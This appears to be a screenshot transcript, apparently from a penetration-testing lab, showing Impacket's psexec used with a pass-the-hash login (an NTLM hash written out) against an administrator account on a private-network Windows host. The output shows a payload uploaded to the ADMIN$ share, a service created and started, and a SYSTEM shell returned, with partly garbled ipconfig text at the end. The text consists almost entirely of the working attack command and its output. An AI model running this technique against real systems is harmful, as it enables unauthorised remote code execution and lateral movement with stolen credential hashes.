 C:\Users\Administrator\Desktop\impacket-examples-windows>psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrato
r@192.168.3.32
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.32.....
[*] Found writable share ADMIN$
[*] Uploading file vmChZwlP.exe
[*] Opening SVCManager on 192.168.3.32.....
[*] Creating service ZzaF on 192.168.3.32.....
[*] Starting service ZzaF.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP
IPv4 . . . . . . . . . . . . : 192.168.3.32
. . . . . . . . . . . . : 255.255.255.0
isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}: